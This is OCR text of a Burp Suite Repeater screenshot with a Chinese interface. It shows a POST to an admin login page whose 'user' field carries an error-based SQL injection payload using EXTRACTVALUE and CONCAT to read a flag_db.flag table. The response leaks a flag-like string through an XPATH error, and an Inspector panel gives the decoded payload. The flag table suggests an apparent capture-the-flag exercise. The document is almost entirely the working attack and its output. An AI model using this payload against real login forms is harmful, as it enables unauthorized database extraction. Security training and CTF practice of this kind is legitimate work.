 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2 设置
9 × 10 × +
发送 取消 < > 目标: http://111.9.41.91:53008 HTTP/1
请求
美化 Raw Hex \n
1 POST /admin/?r=login HTTP/1.1
2 Content-Length: 251
3 Cache-Control: no-cache
4 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.0 (KHTML, like Gecko)
Chrome/4.0.211.0 Safari/532.0
5 Host: 111.9.41.91:53008
6 Accept: */*
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=utf-8
9 Connection: close
10
11 user=
1'%20AND%20EXTRACTVALUE(1%2cCONCAT(0x5c%2c0x2d2d2d2d2d2d2d%2c(SELECT%20MID((IFNULL(CAST(%60val
ue%60%20AS%20NCHAR)%2c0x20))%2c1%2c21)%20FROM%20flag_db.flag%20ORDER%20BY%20id)%2c0x2d2d2d2d2d
2d2d))%20AND%20'1'%3d'1&password=WzGt&checkbox=1&login=yes
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 03:09:33 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Vary: Accept-Encoding
6 Content-Length: 71
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 SQL□□□□□XPATH syntax error: '\-------ywaq{okjzxdHdsa}-------'
搜索 0高亮
Inspector
返回
Body参数
名称
user
值
1'%20AND%20EXTRACTVALUE(1%2cC
ONCAT(0x5c%2c0x2d2d2d2d2d2d2d
%2c(SELECT%20MID((IFNULL(CAST
(%60value%60%20AS%20NCHAR)%2c
0x20))%2c1%2c21)%20FROM%20fla
g_db.flag%20ORDER%20BY%20id)%
2c0x2d2d2d2d2d2d2d))%20AND%20
'1'%3d'1
解码: URL编码
1' AND EXTRACTVALUE(1,CONCAT(
0x5c,0x2d2d2d2d2d2d2d,(SELECT
MID((IFNULL(CAST(`value` AS
NCHAR),0x20)),1,21) FROM flag
_db.flag ORDER BY id),0x2d2d2
d2d2d2d2d)) AND '1'='1
取消 应用变更
Inspector
提示
完成
296字节 | 44 millis